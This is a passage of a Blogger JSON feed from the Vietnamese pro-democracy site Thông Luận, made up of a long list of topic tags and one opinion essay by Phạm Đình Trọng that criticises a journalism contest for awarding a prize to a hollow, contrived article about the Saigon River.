Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghiên Cứu Lịch Sử"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sài Gòn"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc khủng hoảng"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tổng hợp"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Xây thủy điện"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"bất động sản"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"eo biển Đài Loan"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giấc mơ Mỹ"},{"term":"giới trẻ Việt Nam"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"nội chiến Myanmar"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"stalin"},{"term":"sách"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa môi trường"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trí khôn nhân tạo"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội Việt Nam"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/v%C4%83n+h%C3%B3a?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/v%C4%83n%20h%C3%B3a"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/v%C4%83n+h%C3%B3a\/-\/v%C4%83n+h%C3%B3a?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"THDCDN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11878322478258382304"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-6916126159459502120"},"published":{"$t":"2025-10-02T23:15:00.001+07:00"},"updated":{"$t":"2025-10-02T23:15:00.111+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phạm Đình Trọng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"văn hóa"}],"title":{"type":"text","$t":"Viết Và Lách (Phạm Đình Trọng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAITp-kThCtuY1QnD1FZUaAavxJ0qupivEohaaasNBFLQi62VVsZi8-h_fN8mikDx_mYPHlMzub5UDb6Y9klzYl8d2kF3EJ64npGQtHYINnV5JK9v0jXmQckWz77esDxfJxgqp7u3xn2h9om4MZmFypl8zRgivZQnr8gALxCCixbncAWw6EnmA3CTHSYg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cimg alt=\"\" data-original-height=\"408\" data-original-width=\"612\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAITp-kThCtuY1QnD1FZUaAavxJ0qupivEohaaasNBFLQi62VVsZi8-h_fN8mikDx_mYPHlMzub5UDb6Y9klzYl8d2kF3EJ64npGQtHYINnV5JK9v0jXmQckWz77esDxfJxgqp7u3xn2h9om4MZmFypl8zRgivZQnr8gALxCCixbncAWw6EnmA3CTHSYg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDù đã bị gạt ra bên lề dòng chảy cuộc sống nhưng còn sống, còn phải chong mắt nhìn cuộc đời ngổn ngang, nhìn thế sự xoay vần điên đảo. Còn sống, còn nhiều nỗi khắc khoải, canh cánh với cuộc đời.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENguyễn Trãi tự viết về tuổi già khắc khoải của mình:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003ETuổi cao, tóc bạc, cái râu bạc\u003C\/em\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\" \/\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003ENhà ngặt, đèn xanh, con mắt xanh\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECon mắt xanh là con mắt chong chong trong những đêm dài thao thức. Cái râu bạc chứ không phải chòm râu bạc. Chòm râu bạc thì rung đùi, suốt chòm râu, không thoả mãn với cuộc đời cũng buông xuôi, an phận. Cái râu bạc là dứt sợi râu mà day dứt không yên. Hơn nữa chòm râu là vần bằng, êm đềm, vô tư quá. Cái râu bạc, vần trắc mới nhoi nhói, mới cánh cánh nỗi niềm!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMột con mắt. Một sợi râu. Một tuổi già. Tất cả trở về đơn nhất, về cá nhân lẻ loi mới canh cánh, mới khắc khoải!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENgồi xó nhà, tiếp xúc với cuộc sống, tiếp cận thế giới bằng mạng xã hội internet. Mạng xã hội đang ồn ào chuyện miếng giữa làng của mấy người đang hăm hở dấn thân vào nghiệp viết lách, đang quyết chí viết tên tuổi vào lịch sử văn chương, báo chí nước nhà.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EChuyện tranh nhau món hàng của mấy bà ve chai, chuyện giành giật chỗ đón khách của mấy ông xe ôm ở đầu đường, chuyện xô xát của mấy bà hàng tôm hàng cá ở xó chợ là chuyện thường ngày, chẳng đáng bận tâm. Nhưng chuyện tranh giành miếng giữa làng ở làng văn, làng báo, những người của công chúng, của giới tinh hoa thì không còn là chuyện nhỏ của riêng giới cầm bút mà là chuyện của đời sống văn hoá xã hội. Tôi liền gõ bàn phím hỏi Mõ Làng Google.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EGoogle như Mõ Làng, chuyện gì cũng biết. Mõ Làng Gu Gồ liền xác nhận ngay rằng đúng là có chuyện lời qua tiếng lại ở hai cuộc thi báo chí và văn chương. Không nhiều lời, Mõ Làng Gu Gồ tê tái dẫn dắt tôi trở lại hai cuộc thi đã kết thúc nhưng còn điều tiếng om sòm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EỞ cuộc thi báo chí\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EChuyện Của Những Dòng Sông\u003C\/em\u003E\u0026nbsp;ở tờ báo của bộ Dân Tộc Và Tôn Giáo, chỉ đọc lướt qua bài được giải cao gây điều tiếng trong dư luận xã hội, tôi đã nhận ra ngay điều bất thường là cuộc thi viết báo nhưng không phải chỉ thi viết mà còn thi lách nữa!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EBài được giải cao trong cuộc thi viết báo có cái tít rất hoành tráng, rất lớn lao, cao cả trong thăm thẳm lịch sử và trong mênh mông tình người:\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003ESông Sài Gòn, Sâu Dòng Lịch Sử, Rộng Lòng Nghĩa Nhân\u003C\/em\u003E. Viết được về chiều sâu lịch sử và chiều rộng bao dung của dòng sông Sài Gòn như cái tít, bài viết xứng đáng được giải đặc biệt, giải vàng, giải kim cương chứ không chỉ giải nhì. Nhưng tít bài viết chỉ là chiếc đầu dê to tướng treo lủng lẳng trên bảng hiệu lớn lập loè đèn đóm xanh đỏ còn nội dung bài viết lại là mẹt hàng bán thịt chó ở góc chợ quê!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETiêu chí của cuộc thi là “Những kỷ niệm, hồi tưởng, ký ức, câu chuyện có thật về dòng sông quê hương hay bất kỳ dòng sông nào trên đất nước Việt Nam”. Đọc bài viết Sông Sài Gòn, Sâu Dòng Lịch Sử, Rộng Lòng Nghĩa Nhân nhận ra ngay sự trống rỗng kỉ niệm, trống rỗng hồi ức nên cũng trống rỗng tình cảm, trống rỗng nỗi niềm với dòng sông được viết. Nhận ra chất liệu tạo ra bài viết là chất liệu vay mượn dễ dàng tìm thấy ở nhiều sách báo. Nhận ra ngay sự lười biếng, dối trá, sự sắp đặt giả tạo, gượng ép!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENhập nhoạng tối, bờ sông Sài Gòn phía Thủ Thiêm, “những xe bán nước kê bàn ghế cóc dọc theo bờ cho khách ngồi hóng mát nhìn sông. Càng về chiều, người càng đông đúc, ngồi chật hết các dãy bàn ghế xếp dài.” Người viết kể: “Tôi ngồi cạnh một xe nước của hai vợ chồng già, họ chắc đã ngoài 60. “Sài Gòn thoắt cái nhìn không ra”, ông cụ mở lời khi thấy tôi ngồi một mình”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EÔng già bán nước giải khát như đã chờ người viết từ lâu nên vừa thấy vị khách ngồi một mình, bỏ cả việc tất bật phục vụ đám khách đông đúc, không cần chờ người viết hỏi chuyện, ngay bờ sông bạt gió, ông già vội vã mang cuộc tình hai vợ chồng ông ra trưng bầy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“Hồi đó sống trên bờ, nhà tui với nhà bả kế bên, hai đứa thương nhau chưa được hai mùa nắng thì năm đó nhà bả làm ăn thất bát, phải bán nhà, xuống ghe mà ở. Ghe đi lênh đênh. Ban đầu chỉ đi bán mấy hôm rồi về, nhưng rồi ghe nhà bả đi mãi. Một năm rồi hai năm. Tôi quyết định đi ghe, buôn bán ngược xuôi mong một ngày nào đó gặp lại. Xuôi ngược ngót nghét 20 năm trời mới thấy lại mặt nhau, chắc ai cũng giữ nghĩa đợi chờ nên vẫn đơn chiếc. Bả về ở với tui. Rồi từ hồi có con, mới dời lên đất ở cho con cái học hành”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EVội vã mang thân phận ông già bán nước ra trưng bầy cho thấy thân phận ông già nổi chìm trong ý tưởng, trong sắp đặt của người viết chứ không phải thân phận chìm nổi trong cuộc đời thực!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECho ông già tuồn tuột kể chuyện vợ chồng ông lưu lạc, trôi nổi rất mơ hồ rồi trụ lại kiếm sống bên sông Sài Gòn để thể hiện cái “rộng nghĩa nhân” của sông Sài Gòn. Cái nghĩa nhân mơ hồ và gán ghép cơ học! Còn “sâu lịch sử” thì dẫn lại vài chi tiết có sẵn trong sách báo!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMột bài viết hời hợt với những xác chữ khô khốc, đáng bị loại ngay từ cửa sơ khảo mà được giải cao, giải nhì cuộc thi viết\u0026nbsp;\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003EChuyện Của Những Dòng Sông\u003C\/em\u003E\u0026nbsp;cho thấy giải được trao không phải do nội dung bài viết mà chỉ do năng lực lách của người viết mà thôi!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMột cuộc thi của báo chí, của văn hoá cũng trở thành cuộc thi của sự giả dối! Đến giải thưởng chữ nghĩa, giải thưởng về giá trị văn hoá tư tưởng mà cũng giả dối! Báo chí cũng chen chân vào thị trường hàng giả, tôn vinh hàng giả thì xã hội hôm nay còn chỗ nào, còn thứ gì là không giả dối?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECó thời gian tôi sẽ ngó đến cuộc thi văn chương tuy kết thúc đã hơn năm nhưng vẫn đang ồn ào như đang có đám mổ trâu!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPhạm Đình Trọng\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E(29\/09\/2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Ehttps:\/\/thongluan-rdp.online\/vanhoa\/viet-va-lach-pham-dinh-trong\/\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6916126159459502120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6916126159459502120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/10\/viet-va-lach-pham-inh-trong.html","title":"Viết Và Lách (Phạm Đình 